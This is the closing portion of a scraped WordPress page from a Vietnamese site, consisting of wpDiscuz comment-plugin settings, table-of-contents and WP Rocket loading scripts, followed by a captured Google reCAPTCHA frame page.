qu\u00e1 d\u00e0i","wc_spoiler_title":"Ti\u00eau \u0111\u1ec1 Spoiler","wc_cannot_rate_again":"B\u1ea1n kh\u00f4ng th\u1ec3 \u0111\u00e1nh gi\u00e1 l\u1ea1i","wc_not_allowed_to_rate":"B\u1ea1n kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p \u0111\u00e1nh gi\u00e1 \u1edf \u0111\u00e2y","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Theo d\u00f5i ng\u01b0\u1eddi n\u00e0y","wc_unfollow_user":"H\u1ee7y theo d\u00f5i ng\u01b0\u1eddi d\u00f9ng n\u00e0y","wc_follow_success":"B\u1ea1n \u0111\u00e3 b\u1eaft \u0111\u1ea7u theo d\u00f5i t\u00e1c gi\u1ea3 c\u1ee7a b\u00ecnh lu\u1eadn n\u00e0y","wc_follow_canceled":"B\u1ea1n \u0111\u00e3 d\u1eebng theo d\u00f5i t\u00e1c gi\u1ea3 c\u1ee7a b\u00ecnh lu\u1eadn n\u00e0y.","wc_follow_email_confirm":"Vui l\u00f2ng ki\u1ec3m tra email c\u1ee7a b\u1ea1n v\u00e0 x\u00e1c nh\u1eadn y\u00eau c\u1ea7u theo d\u00f5i c\u1ee7a ng\u01b0\u1eddi d\u00f9ng.","wc_follow_email_confirm_fail":"R\u1ea5t ti\u1ebfc, ch\u00fang t\u00f4i kh\u00f4ng th\u1ec3 g\u1eedi email x\u00e1c nh\u1eadn.","wc_follow_login_to_follow":"Vui l\u00f2ng \u0111\u0103ng nh\u1eadp \u0111\u1ec3 theo d\u00f5i ng\u01b0\u1eddi d\u00f9ng.","wc_follow_impossible":"Ch\u00fang t\u00f4i r\u1ea5t ti\u1ebfc, nh\u01b0ng b\u1ea1n kh\u00f4ng th\u1ec3 theo d\u00f5i ng\u01b0\u1eddi d\u00f9ng n\u00e0y.","wc_follow_not_added":"Theo d\u00f5i kh\u00f4ng th\u00e0nh c\u00f4ng. Vui l\u00f2ng th\u1eed l\u1ea1i sau.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"1","commentListUpdateTimer":"30","liveUpdateGuests":"1","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"0","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"a1dd6604f93a215b712011bf27fe1252","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"0","isNativeAjaxEnabled":"1","userInteractionCheck":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"0","bubbleLocation":"right_corner","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Sao ch\u00e9p v\u00e0o clipboard!","inlineFeedbackAttractionType":"disable","loadRichEditor":"0","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"0","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"6291456000","wmuIsLightbox":"0","wmuMimeTypes":{"jpg":"image/jpeg","jpeg":"image/jpeg","jpe":"image/jpeg","gif":"image/gif","png":"image/png","bmp":"image/bmp","tiff":"image/tiff","tif":"image/tiff","ico":"image/x-icon"},"wmuPhraseConfirmDelete":"B\u1ea1n c\u00f3 ch\u1eafc ch\u1eafn mu\u1ed1n x\u00f3a \u0111\u00ednh k\u00e8m n\u00e0y kh\u00f4ng?","wmuPhraseNotAllowedFile":"Lo\u1ea1i t\u1ec7p kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p","wmuPhraseMaxFileCount":"S\u1ed1 l\u01b0\u1ee3ng t\u1ec7p \u0111\u01b0\u1ee3c t\u1ea3i l\u00ean t\u1ed1i \u0111a l\u00e0 1","wmuPhraseMaxFileSize":"K\u00edch th\u01b0\u1edbc t\u1ec7p t\u1ea3i l\u00ean t\u1ed1i \u0111a l\u00e0 2MB","wmuPhrasePostMaxSize":"K\u00edch th\u01b0\u1edbc b\u00e0i \u0111\u0103ng t\u1ed1i \u0111a l\u00e0 6000MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID b\u00e0i vi\u1ebft kh\u00f4ng t\u1ed3n t\u1ea1i","msgUploadingNotAllowed":"Xin l\u1ed7i, t\u1ea3i l\u00ean kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p cho b\u00e0i \u0111\u0103ng n\u00e0y","msgPermissionDenied":"B\u1ea1n kh\u00f4ng c\u00f3 \u0111\u1ee7 quy\u1ec1n \u0111\u1ec3 th\u1ef1c hi\u1ec7n h\u00e0nh \u0111\u1ed9ng n\u00e0y","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","previewTemplate":"\u003Cdiv class=\"wmu-preview [PREVIEW_TYPE_CLASS]\" title=\"[PREVIEW_TITLE]\" data-wmu-type=\"[PREVIEW_TYPE]\" data-wmu-attachment=\"[PREVIEW_ID]\"\u003E\r\n    \u003Cdiv class=\"wmu-preview-remove\"\u003E\r\n        \u003Cimg class=\"wmu-preview-img\" src=\"[PREVIEW_ICON]\"\u003E\r\n        \u003Cdiv class=\"wmu-file-name\"\u003E[PREVIEW_FILENAME]\u003C/div\u003E\r\n        \u003C!--        \u003Cdiv class=\"wmu-delete\"\u003E\u00a0\u003C/div\u003E--\u003E\r\n    \u003C/div\u003E\r\n\u003C/div\u003E\r\n","isUserRated":"0","version":"7.6.44","wc_post_id":"418","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","url":"https://laivanduc.vn/wp-admin/admin-ajax.php","customAjaxUrl":"https://laivanduc.vn/wp-content/plugins/wpdiscuz/utils/ajax/wpdiscuz-ajax.php","bubbleUpdateUrl":"https://laivanduc.vn/wp-json/wpdiscuz/v1/update","restNonce":"0a96ece19c","is_rate_editable":"0","menu_icon":"https://laivanduc.vn/wp-content/plugins/wpdiscuz/assets/img/plugin-icon/wpdiscuz-svg.svg","menu_icon_hover":"https://laivanduc.vn/wp-content/plugins/wpdiscuz/assets/img/plugin-icon/wpdiscuz-svg_hover.svg","is_email_field_required":"1"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"B\u1ea1n c\u00f3 ch\u1eafc l\u00e0 b\u1ea1n mu\u1ed1n xo\u00e1 b\u00ecnh lu\u1eadn n\u00e0y kh\u00f4ng?","msgConfirmCancelSubscription":"\u0110\u00f3ng c\u00e1c li\u00ean k\u1ebft tr\u01b0\u1edbc ti\u1ebfp theo\nB\u1ea1n c\u00f3 ch\u1eafc ch\u1eafn mu\u1ed1n h\u1ee7y \u0111\u0103ng k\u00fd n\u00e0y kh\u00f4ng?","msgConfirmCancelFollow":"B\u1ea1n c\u00f3 ch\u1eafc ch\u1eafn mu\u1ed1n h\u1ee7y theo d\u00f5i kh\u00f4ng?","additionalTab":"0"};
//# sourceURL=wpdiscuz-combo-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://laivanduc.vn/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo-no_quill.min.js" id="wpdiscuz-combo-js-js"></script>
<script type="text/javascript" id="fixedtoc-js-js-extra">
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-right","contentsFixedHeight":"","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"0","contentsHeightInPost":"","contentsColexpInitMobile":"1","inWidget":"","fixedWidget":"","triggerBorder":"medium","contentsBorder":"medium","triggerSize":"50","isClickableHeader":"","debug":"","postContentSelector":"#ftwp-postcontent","mobileMaxWidth":"768","disappearPoint":"content-bottom","contentsColexpInit":"1"};
//# sourceURL=fixedtoc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://laivanduc.vn/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js" id="fixedtoc-js-js"></script>
<script data-minify="1" defer type="text/javascript" src="https://laivanduc.vn/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1752279410" id="akismet-frontend-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://laivanduc.vn/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/laivanduc.vn\/wp-admin\/admin-ajax.php","nonce":"b15e5c5d01","url":"https:\/\/laivanduc.vn\/quan-ly-binh-luan-trong-wordpress.html","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://laivanduc.vn/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768637763 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="f0NqK_T-_KjEuASzrDJTGQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768667908960');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>